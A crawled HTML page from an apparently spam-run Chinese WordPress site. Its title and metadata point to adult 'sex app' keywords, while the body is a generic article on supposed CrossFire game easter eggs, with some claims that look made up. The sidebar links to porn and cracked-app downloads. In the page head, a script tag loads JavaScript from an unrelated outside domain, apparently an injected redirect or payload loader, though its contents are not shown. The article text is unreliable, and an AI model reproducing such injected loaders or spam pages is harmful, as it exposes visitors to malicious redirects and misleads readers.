

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjrcwl.com/95.html
body_size: 6573
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.fjrcwl.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.fjrcwl.com/wp-content/themes/superhero/js/html5.js" type="text/javascript"></script>
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#19978;&#24202;&#097;&#112;&#112;</title>
<meta name="description" content="&#19978;&#24202;&#097;&#112;&#112;"/>
<meta name="keywords" content="&#19978;&#24202;&#097;&#112;&#112;"/>
<link rel="canonical" href="http://www.fjrcwl.com/95.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#19978;&#24202;&#097;&#112;&#112;" />
<meta property="og:description" content="&#19978;&#24202;&#097;&#112;&#112;" />
<meta property="og:url" content="http://www.fjrcwl.com/95.html" />
<meta property="og:site_name" content="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" />
<meta property="article:section" content="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" />
<meta property="article:published_time" content="2024-06-11T15:14:34+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#19978;&#24202;&#097;&#112;&#112;" />
<meta name="twitter:title" content="&#19978;&#24202;&#097;&#112;&#112;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.fjrcwl.com\/","name":"&#33620;&#26525;&#35270;&#39057;&#32;&#40644;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.fjrcwl.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.fjrcwl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33620;&#26525;&#35270;&#39057;&#032;&#40644; &raquo; Feed" href="http://www.fjrcwl.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fjrcwl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fjrcwl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.fjrcwl.com/wp-content/themes/superhero/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='superhero-carrois-gothic-css'  href='http://fonts.googleapis.com/css?family=Carrois+Gothic&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-content/themes/superhero/js/superhero.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.fjrcwl.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fjrcwl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fjrcwl.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.fjrcwl.com/?p=95' />
<link rel="alternate" type="application/json+oembed" href="http://www.fjrcwl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fjrcwl.com%2F95.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fjrcwl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fjrcwl.com%2F95.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-95 single-format-standard">
<div id="page" class="hfeed site">
		<div id="masthead-wrap">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
									<h1 class="site-title"><a href="http://www.fjrcwl.com/" title="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" rel="home">&#33620;&#26525;&#35270;&#39057;&#032;&#40644;</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="clearfix"></div>
	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->

	
	<div id="main" class="site-main">

<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-3">
	
	<header class="entry-header">
		<h1 class="entry-title">&#19978;&#24202;&#97;&#112;&#112;</h1>

		<div class="entry-meta">
			Posted on <a href="http://www.fjrcwl.com/95.html" title="下午3:14" rel="bookmark"><time class="entry-date" datetime="2024-06-11T15:14:34+08:00">2024年6月11日</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.fjrcwl.com/author/fhaini1943" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　cf的一些彩蛋</p>
<p>CF（CrossFire）是一款枪战游戏，深受玩家喜爱。除了枪械武器和多样的游戏模式外，CF还隐藏了许多有趣的彩蛋，让游戏更加有趣和丰富。接下来，我们一起来探索一些CF的彩蛋吧。<br />
首先，让我们聊一聊梁山伯与祝英台。这是一个中国古代著名的爱情故事，而CF也将其融入了游戏中。在某些地图中，可以听到女声轻轻地唱着：“山伯和英台，一世情缘”，这使得游戏中的氛围更加浪漫和感人。<br />
接下来，让我们来谈谈CF中的一些隐藏任务。如果你在游戏中完成特定的任务，如击杀一定数量的敌人或在特定时间内存活，你将会解锁隐藏的任务。这些任务可能是一些高难度的挑战，但完成它们会带来丰厚的奖励和额外的游戏内容。<br />
除了任务，CF还有一些隐藏的地点和物品。在某些地图中，你可以找到一些秘密房间或宝箱，里面可能包含稀有的武器、道具或金币。这些隐藏的地点和物品为游戏增添了一些谜团和冒险感。<br />
此外，CF还有一些隐藏的角色。在游戏中，你可以解锁一些独特的角色，如忍者、海盗或僵尸。这些角色不仅外观与众不同，还具有特殊的能力和技能，可以在游戏中给你带来更多的策略和战略选择。<br />
除了以上提到的彩蛋，CF还有一些其他令人惊喜的元素。例如，在某些地图中，你可能会听到一些隐藏的笑声或声音效果，这增添了一些神秘感和好奇心。此外，游戏中的人物对话、背景音乐和特效也都充满了细节和趣味之处。<br />
总而言之，CF中的彩蛋丰富了游戏的内容和乐趣。它们为游戏增加了一些神秘感和惊喜，使得玩家可以通过发现和解锁这些彩蛋来更好地体验游戏的全貌。所以，如果你是个CF的玩家，不妨花些时间来寻找这些隐藏的彩蛋，你会被它们带来的惊喜和乐趣所吸引。</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Bookmark the <a href="http://www.fjrcwl.com/95.html" title="Permalink to &#19978;&#24202;&#097;&#112;&#112;" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.fjrcwl.com/93.html" rel="prev"><span class="meta-nav">&larr;</span> &#23569;&#22919;&#23548;&#33322;</a></div>		<div class="nav-next"><a href="http://www.fjrcwl.com/97.html" rel="next">&#20061;&#19968;&#25238;&#38452;&#35270;&#39057; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">近期发布</h1>		<ul>
											<li>
					<a href="http://www.fjrcwl.com/484.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25509;&#19979;&#36733;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/482.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/480.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/478.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#97;&#112;&#112;&#54;&#20806;&#22823;&#23567;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#32;&#103;&#105;&#116;&#104;&#117;&#98;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#38405;&#35835;&#97;&#112;&#112;&#19979;&#36733;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#25238;&#38899;&#30701;&#35270;&#39057;&#35910;&#22902;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/470.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#25104;&#20154;&#30701;&#35270;&#39057;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/467.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#27425;&#25968;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/463.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/461.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#20813;&#36153;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/459.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#25104;&#20154;&#26085;&#36924;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/457.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#22312;&#21738;&#21487;&#20197;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#32511;&#33394;&#36719;&#20214;&#22253;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/451.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#26159;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/446.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/444.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#57;&#49;&#35270;&#39057;&#29087;&#22899;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/442.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19997;&#29916;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/440.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#40644;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#39277;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/436.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#26222;&#36890;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<div id="colophon-wrap">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Superhero by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
	</div><!-- #colophon-wrap -->
</div><!-- #page .hfeed .site -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.fjrcwl.com/wp-content/themes/superhero/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>